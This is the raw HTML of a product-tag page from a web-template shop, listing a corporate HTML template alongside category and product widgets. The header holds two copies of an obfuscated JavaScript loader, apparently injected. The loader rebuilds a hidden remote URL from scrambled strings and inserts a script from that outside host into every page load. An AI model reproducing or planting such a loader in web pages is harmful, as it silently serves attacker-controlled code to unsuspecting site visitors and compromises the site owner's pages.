_0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-right whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> </div> </header> <div class="main-page-wrapper">  <div class="container"> <div class="row content-layout-wrapper align-items-start"> <aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop"> <div class="wd-heading"> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow noopener">Close</a> </div> </div> <div class="widget-area"> <div id="woocommerce_product_categories-1" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-326"><a href="https://atom365.ru/product-category/bootstrap-themes/">Bootstrap Themes</a></li> <li class="cat-item cat-item-44"><a href="https://atom365.ru/product-category/e-commerce-templates/">E-Commerce Templates</a></li> <li class="cat-item cat-item-45"><a href="https://atom365.ru/product-category/email-templates/">Email Templates</a></li> <li class="cat-item cat-item-56"><a href="https://atom365.ru/product-category/enterprise-cms/">Enterprise CMS</a></li> <li class="cat-item cat-item-22"><a href="https://atom365.ru/product-category/fonts/">Fonts</a></li> <li class="cat-item cat-item-20 cat-parent"><a href="https://atom365.ru/product-category/graphics/">Graphics</a><ul class='children'> <li class="cat-item cat-item-53"><a href="https://atom365.ru/product-category/graphics/3d-libraries/">3D Libraries</a></li> <li class="cat-item cat-item-23"><a href="https://atom365.ru/product-category/graphics/backgrounds-graphics/">Backgrounds Graphics</a></li> <li class="cat-item cat-item-34"><a href="https://atom365.ru/product-category/graphics/banner-mockup/">Banner Mockup</a></li> <li class="cat-item cat-item-36"><a href="https://atom365.ru/product-category/graphics/business-card/">Business Card</a></li> <li class="cat-item cat-item-25"><a href="https://atom365.ru/product-category/graphics/graphics-icons/">Graphics Icons</a></li> <li class="cat-item cat-item-21"><a href="https://atom365.ru/product-category/graphics/graphics-illustrations/">Graphics Illustrations</a></li> <li class="cat-item cat-item-28"><a href="https://atom365.ru/product-category/graphics/graphics-textures/">Graphics Textures</a></li> <li class="cat-item cat-item-29"><a href="https://atom365.ru/product-category/graphics/patterns/">Patterns</a></li> <li class="cat-item cat-item-24"><a href="https://atom365.ru/product-category/graphics/product-mockups/">Product Mockups</a></li> <li class="cat-item cat-item-26"><a href="https://atom365.ru/product-category/graphics/psd-mockup/">PSD Mockup</a></li> <li class="cat-item cat-item-35"><a href="https://atom365.ru/product-category/graphics/ui-kits-and-libraries/">UI Kits and Libraries</a></li> <li class="cat-item cat-item-54"><a href="https://atom365.ru/product-category/graphics/vectors/">Vectors</a></li> <li class="cat-item cat-item-30"><a href="https://atom365.ru/product-category/graphics/web-elements/">Web Elements</a></li> </ul> </li> <li class="cat-item cat-item-57"><a href="https://atom365.ru/product-category/online-management-system/">Online Management System</a></li> <li class="cat-item cat-item-46 cat-parent"><a href="https://atom365.ru/product-category/photos/">Photos</a><ul class='children'> <li class="cat-item cat-item-48"><a href="https://atom365.ru/product-category/photos/backgrounds-photos/">Backgrounds Photos</a></li> <li class="cat-item cat-item-51"><a href="https://atom365.ru/product-category/photos/big-photo-archives/">Big Photo Archives</a></li> <li class="cat-item cat-item-52"><a href="https://atom365.ru/product-category/photos/photo-object/">Photo Object</a></li> <li class="cat-item cat-item-47"><a href="https://atom365.ru/product-category/photos/photo-sets/">Photo Sets</a></li> <li class="cat-item cat-item-50"><a href="https://atom365.ru/product-category/photos/template-images/">Template Images</a></li> </ul> </li> <li class="cat-item cat-item-17 cat-parent"><a href="https://atom365.ru/product-category/promo-themes/">Promo Themes</a><ul class='children'> <li class="cat-item cat-item-19"><a href="https://atom365.ru/product-category/promo-themes/bootstrap-promo-templates/">Bootstrap Promo Templates</a></li> <li class="cat-item cat-item-42"><a href="https://atom365.ru/product-category/promo-themes/e-commerce-promo-templates/">E-Commerce Promo Templates</a></li> <li class="cat-item cat-item-18"><a href="https://atom365.ru/product-category/promo-themes/wordpress-promo-themes/">Wordpress Promo Themes</a></li> </ul> </li> <li class="cat-item cat-item-27"><a href="https://atom365.ru/product-category/templates-logos/">Templates Logos</a></li> <li class="cat-item cat-item-55"><a href="https://atom365.ru/product-category/web-enterprise-solution/">Web Enterprise Solution</a></li> <li class="cat-item cat-item-31 cat-parent"><a href="https://atom365.ru/product-category/website-templates/">Website Templates</a><ul class='children'> <li class="cat-item cat-item-33"><a href="https://atom365.ru/product-category/website-templates/blog-themes/">Blog Themes</a></li> <li class="cat-item cat-item-32"><a href="https://atom365.ru/product-category/website-templates/html-themes/">HTML Themes</a></li> <li class="cat-item cat-item-38"><a href="https://atom365.ru/product-category/website-templates/landing-page-template/">Landing Page Template</a></li> <li class="cat-item cat-item-41"><a href="https://atom365.ru/product-category/website-templates/minimal-themes/">Minimal Themes</a></li> <li class="cat-item cat-item-39"><a href="https://atom365.ru/product-category/website-templates/mobile-app-templates/">Mobile App Templates</a></li> <li class="cat-item cat-item-40"><a href="https://atom365.ru/product-category/website-templates/multi-page-themes/">Multi Page Themes</a></li> <li class="cat-item cat-item-43"><a href="https://atom365.ru/product-category/website-templates/php-scripts/">PHP Scripts</a></li> <li class="cat-item cat-item-37"><a href="https://atom365.ru/product-category/website-templates/templates-app-site/">Templates App Site</a></li> </ul> </li> <li class="cat-item cat-item-265"><a href="https://atom365.ru/product-category/wordpress-themes/">Wordpress Themes</a></li> </ul></div><div id="woocommerce_price_filter-2" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5> <form method="get" action="https://atom365.ru/product-tag/compact-corporate-multi-purpose-html-template/"> <div class="price_slider_wrapper"> <div class="price_slider" style="display:none;"></div> <div class="price_slider_amount" data-step="10"> <label class="screen-reader-text" for="min_price">Min price</label> <input type="text" id="min_price" name="min_price" value="80" data-min="80" placeholder="Min price"/> <label class="screen-reader-text" for="max_price">Max price</label> <input type="text" id="max_price" name="max_price" value="90" data-max="90" placeholder="Max price"/> <button type="submit" class="button wp-element-button">Filter</button> <div class="price_label" style="display:none;"> Price: <span class="from"></span> &mdash; <span class="to"></span> </div> <div class="clear"></div> </div> </div> </form> </div><div id="woocommerce_products-4" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Products</h5><ul class="product_list_widget"><li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/nostalgia-responsive-minimal-portfolio-template/" title="Nostalgia - Responsive Minimal Portfolio Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Nostalgia - Responsive Minimal Portfolio Template" decoding="async" fetchpriority="high" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nostalgia - Responsive Minimal Portfolio Template" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/nostalgia-responsive-minimal-portfolio-template/" title="Nostalgia - Responsive Minimal Portfolio Template" class="wd-entities-title"> Nostalgia - Responsive Minimal Portfolio Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.45</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/mimilism-clean-minimal-portfolio-html-template/" title="Mimilism — Clean &amp; Minimal Portfolio HTML Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Mimilism — Clean &amp; Minimal Portfolio HTML Template" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mimilism — Clean &amp; Minimal Portfolio HTML Template" decoding="async" srcset="/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/mimilism-clean-minimal-portfolio-html-template/" title="Mimilism — Clean &amp; Minimal Portfolio HTML Template" class="wd-entities-title"> Mimilism — Clean &amp; Minimal Portfolio HTML Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.45</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/blunes-minimal-html-portfolio-template/" title="Blunes — Minimal HTML Portfolio Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Blunes — Minimal HTML Portfolio Template" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blunes — Minimal HTML Portfolio Template" decoding="async" srcset="/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/blunes-minimal-html-portfolio-template/" title="Blunes — Minimal HTML Portfolio Template" class="wd-entities-title"> Blunes — Minimal HTML Portfolio Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.45</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/plutos-creative-portfolio-blog-template/" title="Plutos - Creative Portfolio &amp; Blog Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Plutos - Creative Portfolio &amp; Blog Template" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plutos - Creative Portfolio &amp; Blog Template" decoding="async" srcset="/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/plutos-creative-portfolio-blog-template/" title="Plutos - Creative Portfolio &amp; Blog Template" class="wd-entities-title"> Plutos - Creative Portfolio &amp; Blog Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54.95</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/gapura-single-property-html-template/" title="Gapura | Single Property HTML Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Gapura" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gapura" decoding="async" srcset="/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/gapura-single-property-html-template/" title="Gapura | Single Property HTML Template" class="wd-entities-title"> Gapura | Single Property HTML Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.70</bdi></span></span> </span> </span> </li> </ul></div> </div> </aside> <div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main"> <div class="woocommerce-notices-wrapper"></div> <div class="shop-loop-head"> <div class="wd-shop-tools"> <div class="wd-breadcrumbs"> <nav class="woocommerce-breadcrumb"> <a href="https://atom365.ru" class="breadcrumb-link breadcrumb-link-last"> Home </a> <span class="breadcrumb-last"> Products tagged &ldquo;Compact - Corporate Multi-Purpose HTML Template&rdquo; </span> </nav> </div> <p class="woocommerce-result-count"> Showing the single result</p> </div> <div class="wd-shop-tools"> <div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon"> <a href="#" rel="nofollow">Show sidebar</a> </div> <div class="wd-products-per-page"> <span class="per-page-title"> Show </span> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/compact-corporate-multi-purpose-html-template/?per_page=9" class="per-page-variation"> <span> 9 </span> </a> <span class="per-page-border"></span> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/compact-corporate-multi-purpose-html-template/?per_page=24" class="per-page-variation"> <span> 24 </span> </a> <span class="per-page-border"></span> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/compact-corporate-multi-purpose-html-template/?per_page=36" class="per-page-variation"> <span> 36 </span> </a> <span class="per-page-border"></span> </div> <div class="wd-products-shop-view products-view-grid"> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/compact-corporate-multi-purpose-html-template/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"> <svg version="1.1" id="shop-view-column-2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve"> <path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/> <path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/> <path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/> <path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/> </svg> </a> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/compact-corporate-multi-purpose-html-template/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"> <svg version="1.1" id="shop-view-column-3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve"> <rect width="5" height="5"/> <rect x="7" width="5" height="5"/> <rect x="14" width="5" height="5"/> <rect y="7" width="5" height="5"/> <rect x="7" y="7" width="5" height="5"/> <rect x="14" y="7" width="5" height="5"/> <rect y="14" width="5" height="5"/> <rect x="7" y="14" width="5" height="5"/> <rect x="14" y="14" width="5" height="5"/> </svg> </a> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/compact-corporate-multi-purpose-html-template/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"> <svg version="1.1" id="shop-view-column-4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve"> <rect width="4" height="4"/> <rect x="5" width="4" height="4"/> <rect x="10" width="4" height="4"/> <rect x="15" width="4" height="4"/> <rect y="5" width="4" height="4"/> <rect x="5" y="5" width="4" height="4"/> <rect x="10" y="5" width="4" height="4"/> <rect x="15" y="5" width="4" height="4"/> <rect y="15" width="4" height="4"/> <rect x="5" y="15" width="4" height="4"/> <rect x="10" y="15" width="4" height="4"/> <rect x="15" y="15" width="4" height="4"/> <rect y="10" width="4" height="4"/> <rect x="5" y="10" width="4" height="4"/> <rect x="10" y="10" width="4" height="4"/> <rect x="15" y="10" width="4" height="4"/> </svg> </a> </div> <form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get"> <select name="orderby" class="orderby" aria-label="Shop order"> <option value="menu_order" selected='selected'>Default sorting</option> <option value="popularity" >Sort by popularity</option> <option value="date" >Sort by latest</option> <option value="price" >Sort by price: low to high</option> <option value="price-desc" >Sort by price: high to low</option> </select> <input type="hidden" name="paged" value="1"/> </form> </div> </div> <div class="wd-sticky-loader"><span class="wd-loader"></span></div> <div class="products elements-grid wd-products-holder wd-spacing-20 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade col-lg-4 col-md-4 col-6 first type-product post-4208 status-publish instock product_cat-mobile-app-templates product_cat-website-templates product_tag-compact-corporate-multi-purpose-html-template has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="4208"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/compact-corporate-multi-purpose-html-template/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-4209 lazy" alt="Compact - Corporate Multi-Purpose HTML Template" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Compact-Corporate-Multi-Purpose-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Compact-Corporate-Multi-Purpose-HTML-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Compact-Corporate-Multi-Purpose-HTML-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Compact-Corporate-Multi-Purpose-HTML-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-4209" alt="Compact - Corporate Multi-Purpose HTML Template" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Compact-Corporate-Multi-Purpose-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Compact-Corporate-Multi-Purpose-HTML-Template-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/compact-corporate-multi-purpose-html-template/"> <img width="450" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-4210 lazy" alt="Compact - Corporate Multi-Purpose HTML Template" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/01_Preview.__large_preview-1-450x300.jpg"><noscript><img width="450" height="300" src="https://atom365.ru/wp-content/uploads/2021/07/01_Preview.__large_preview-1-450x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-4210" alt="Compact - Corporate Multi-Purpose HTML Template" decoding="async" loading="lazy"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/compact-corporate-multi-purpose-html-template/">Compact &#8211; Corporate Multi-Purpose HTML Template</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>82.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-bottom-actions"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=4208" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4208" data-product_sku="" aria-label="Add &ldquo;Compact - Corporate Multi-Purpose HTML Template&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/compact-corporate-multi-purpose-html-template/" class="open-quick-view quick-view-button" rel="nofollow" data-id="4208" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div>  </div>  <footer class="footer-container color-scheme-dark"> <div class="copyrights-wrapper copyrights-centered"> <div class="container"> <div class="min-footer"> <div class="col-left set-cont-mb-s reset-last-child"> <p>LLC Atom Marketing | INN 7714390736 | OGRN 1167746516706 | Atom365 – e-shop web templates.</p> <p><a href="/contacts/">Contacts</a></p> <p><a href="/privacy-policy/">Privacy policy</a> | <a href="/terms-of-use/">Terms of use</a></p> <a href="//freekassa.ru/"><img src="[data-uri]" title="Приём оплаты на сайте картами" class="lazy" data-src="//www.free-kassa.ru/img/fk_btn/16.png"><noscript><img src="//www.free-kassa.ru/img/fk_btn/16.png" title="Приём оплаты на сайте картами"></noscript></a><br><br> <ul> <li><a href="https://vk.com/atom365"><img src="[data-uri]" style="margin-right: 10px" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png" style="margin-right: 10px"></noscript></a></li> <li><a href="https://www.facebook.com/Atom365-106582695273871"><img src="[data-uri]" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"></noscript></a></li></ul><br><br> </div> </div> </div> </div> </footer> </div>  <div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a> <div class="mobile-nav wd-side-hidden wd-left"> <div class="wd-search-form"> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll wd-dropdown"> <div class="wd-scroll-content"></div> </div> </div> </div> <ul class="wd-nav wd-nav-mob-tab wd-style-underline"> <li class="mobile-tab-title mobile-pages-title wd-active" data-menu="pages"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Menu </span> </a> </li> <li class="mobile-tab-title mobile-categories-title " data-menu="categories"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Categories </span> </a> </li> </ul> <div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div> <ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img 